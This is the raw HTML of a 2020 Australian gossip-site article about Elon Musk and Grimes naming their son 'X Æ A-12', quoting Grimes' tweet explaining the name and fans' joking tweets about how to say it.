            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li id="menu-item-6316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aussiegossip.com.au/">
            <img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
            <span class="td-visual-hidden">Aussie Gossip</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e1186a98ea_rand td_block_template_1"><div class="td-visible-desktop">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div class="td-visible-tablet-portrait">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-460x180-white.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/05/aussie-gossip-230x90-white.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://aussiegossip.com.au/">
		<img class="td-retina-data" data-retina="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png" src="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png" alt=""/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10"><a href="https://aussiegossip.com.au/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://aussiegossip.com.au/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://aussiegossip.com.au/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://aussiegossip.com.au/category/life/">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://aussiegossip.com.au/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://aussiegossip.com.au/category/dating/">Dating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-332"><a href="https://aussiegossip.com.au/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6315"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6312"><a href="https://aussiegossip.com.au/find-sweet-jobs/">Find A Sweet Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6313"><a href="https://aussiegossip.com.au/post-a-job/">Post a Job</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6316"><a href="https://aussiegossip.com.au/job-dashboard/">Job Dashboard</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aussiegossip.com.au/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-16455" class="post-16455 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aussiegossip.com.au/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://aussiegossip.com.au/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Elon Musk &#038; Grimes give birth to baby boy, “X Æ A-12”</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://aussiegossip.com.au/category/news/">News</a></li></ul>
            <header>
                <h1 class="entry-title">Elon Musk &#038; Grimes give birth to baby boy, “X Æ A-12”</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aussiegossip.com.au/author/admin/">Aussie Gossip</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-05-08T13:35:19+00:00" >May 8, 2020</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_uid_2_696e1186abc30" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Felon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Elon+Musk+%26+Grimes+give+birth+to+baby+boy%2C+%E2%80%9CX+%C3%86+A-12%E2%80%9D&url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Felon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12%2F&via=Aussie+Gossip">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/&amp;media=https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg&description=Elon+Musk+%26+Grimes+give+birth+to+baby+boy%2C+%E2%80%9CX+%C3%86+A-12%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Elon Musk &#038; Grimes give birth to baby boy, “X Æ A-12” %0A%0A https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_696e1186abc30">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image" src="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby-640x360.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby-640x360.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="_112155179_baby"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_inline  td_uid_3_696e1186ad65f_rand td_block_template_1"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><p><span style="font-weight: 400;">The space age couple Elon Musk and Grimes have just announced the birth of their first son “</span><span style="font-weight: 400;">X Æ A-12 </span><b>Musk.” </b><span style="font-weight: 400;">The birth of the new baby should be exciting enough, but as the barcode style name was announced, fans were sent puzzling over what on earth it could possibly mean…</span></p>
<p><span style="font-weight: 400;">In recent years, celebrity baby names have spiked in their peculiarity, with Chicago, Blue, Rainbow, Apple, Raddix, and Stormi, just to name a few. With the emergence of this trend, fans were questioning their sanity. Yet now, with </span><span style="font-weight: 400;">“</span><span style="font-weight: 400;">X Æ A-12</span><span style="font-weight: 400;">” we can  appreciate that at least those instances were utterable. “X Æ A-12” is just so off the wall, it seems </span><span style="font-weight: 400;">Grimes&#8217; and Musk’s love for sci-fi and progressive tech has surpassed any earthly intelligence and teleported into another realm. </span></p>
<p><span style="font-weight: 400;">Grimes did however, take to twitter to explain the name, revealing there was in fact (some?) thought to it. </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">•X, the unknown variable ⚔️<br />•Æ, my elven spelling of Ai (love &amp;/or Artificial intelligence)<br />•A-12 = precursor to SR-17 (our favorite aircraft).  No weapons, no defenses, just speed.  Great in battle, but non-violent 🤍<br />+ <br />(A=Archangel, my favorite song) <br />(⚔️🐁 metal rat)</p>
<p>&mdash; ꧁ ༒ Gℜiꪔ⃕es ༒꧂ 🍓🐉🎀 小仙女 (@Grimezsz) <a href="https://twitter.com/Grimezsz/status/1257836061520101377?ref_src=twsrc%5Etfw">May 6, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="db004d7322758332cdaf706d-text/javascript"></script></p>
<p><span style="font-weight: 400;">While this is ah&#8230;all well and good Grimes, how the heck do we pronounce this thing? It seems some fans have their theories.</span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Grimes&#39; child: my name&#39;s X Æ A-12</p>
<p>me: how do u pronounce that?</p>
<p>Grimes&#39; child: <a href="https://t.co/cyPDDKh28V">pic.twitter.com/cyPDDKh28V</a></p>
<p>&mdash; yung lean fan account 🌱 (@groovytony__) <a href="https://twitter.com/groovytony__/status/1257802626147782657?ref_src=twsrc%5Etfw">May 5, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="db004d7322758332cdaf706d-text/javascript"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">for those of u asking how X Æ A-12 is pronounced, it’s <a href="https://t.co/o8u4RQINH9">pic.twitter.com/o8u4RQINH9</a></p>
<p>&mdash; 𝕄𝕚𝕔𝕙𝕒𝕖𝕝 𝕊𝕨𝕒𝕣𝕥𝕫 (@MrMichaelSwartz) <a href="https://twitter.com/MrMichaelSwartz/status/1257676762181402627?ref_src=twsrc%5Etfw">May 5, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="db004d7322758332cdaf706d-text/javascript"></script></p>
<p><span style="font-weight: 400;">Grimes and Musk have solidified their reputation as an outer-wordly couple, confirming that they are in fact breeding half alien, half human babies, just in time for the move to Mars. </span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_696e1186adc1e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Felon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Elon+Musk+%26+Grimes+give+birth+to+baby+boy%2C+%E2%80%9CX+%C3%86+A-12%E2%80%9D&url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Felon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12%2F&via=Aussie+Gossip">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/&amp;media=https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg&description=Elon+Musk+%26+Grimes+give+birth+to+baby+boy%2C+%E2%80%9CX+%C3%86+A-12%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Elon Musk &#038; Grimes give birth to baby boy, “X Æ A-12” %0A%0A https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_696e1186adc1e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://aussiegossip.com.au/news/doctors-and-nurses-worldwide-are-urging-people-to-stay-home/">Doctors and Nurses Worldwide are URGING People to STAY HOME</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://aussiegossip.com.au/news/alan-jones-listens-to-health-experts-and-retires-from-radio-2/">Alan Jones listens to health experts and retires from radio.</a></div></div></div>            <div class="author-box-wrap"><a href="https://aussiegossip.com.au/author/admin/"><img src="https://secure.gravatar.com/avatar/4648ef1252c5b980e197d8ac3a032a4f?s=96&#038;d=blank&#038;r=g" width="96" height="96" alt="Avatar" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aussiegossip.com.au/author/admin/">Aussie Gossip</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Aussie Gossip"></span><meta itemprop="datePublished" content="2020-05-08T13:35:19+00:00"><meta itemprop="dateModified" content="2020-05-08T13:35:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png"></span><meta itemprop="name" content="Aussie Gossip"></span><meta itemprop="headline " content="Elon Musk &amp; Grimes give birth to baby boy, “X Æ A-12”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg"><meta itemprop="width" content="936"><meta itemprop="height" content="526"></span>        </footer>

    </article> <!-- /.post -->

    <script type="db004d7322758332cdaf706d-text/javascript">var block_td_uid_5_696e1186af41d = new tdBlock();
block_td_uid_5_696e1186af41d.id = "td_uid_5_696e1186af41d";
block_td_uid_5_696e1186af41d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_696e1186af41d_rand","td_column_number":3,"live_filter_cur_post_id":16455,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e1186af41d_rand","tdc_css_class_style":"td_uid_5_696e1186af41d_rand_style"}';
block_td_uid_5_696e1186af41d.td_column_number = "3";
block_td_uid_5_696e1186af41d.block_type = "td_block_related_posts";
block_td_uid_5_696e1186af41d.post_count = "3";
block_td_uid_5_696e1186af41d.found_posts = "1158";
block_td_uid_5_696e1186af41d.header_color = "";
block_td_uid_5_696e1186af41d.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e1186af41d.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_5_696e1186af41d);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696e1186af41d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e1186af41d" ><h4 class="td-related-title"><a id="td_uid_6_696e1186b2849" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696e1186af41d" href="#">RELATED ARTICLES</a><a id="td_uid_7_696e1186b284c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696e1186af41d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_696e1186af41d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" class="td-image-wrap" title="Facebook Re-friends Australia"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Facebook Re-friends Australia"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" title="Facebook Re-friends Australia">Facebook Re-friends Australia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" class="td-image-wrap" title="Facebook Bans This Article"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Facebook Bans This Article"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" title="Facebook Bans This Article">Facebook Bans This Article</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" class="td-image-wrap" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)">Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e1186af41d" data-td_block_id="td_uid_5_696e1186af41d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e1186af41d" data-td_block_id="td_uid_5_696e1186af41d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_696e1186b3e08_rand td-pb-border-top td_block_template_1">
<style>
.td_uid_8_696e1186b3e08_rand .td_module_wrap:hover .entry-title a,
            .td_uid_8_696e1186b3e08_rand .td-load-more-wrap a:hover,
        	.td_uid_8_696e1186b3e08_rand .td_quote_on_blocks,
        	.td_uid_8_696e1186b3e08_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_8_696e1186b3e08_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_8_696e1186b3e08_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_8_696e1186b3e08_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_8_696e1186b3e08_rand .td_module_wrap .td-post-category:hover,
			.td_uid_8_696e1186b3e08_rand .td-trending-now-title,
            .td_uid_8_696e1186b3e08_rand .block-title span,
            .td_uid_8_696e1186b3e08_rand .td-weather-information:before,
            .td_uid_8_696e1186b3e08_rand .td-weather-week:before,
            .td_uid_8_696e1186b3e08_rand .td-exchange-header:before,
            .td_uid_8_696e1186b3e08_rand .block-title a {
                background-color: #E33448;
            }
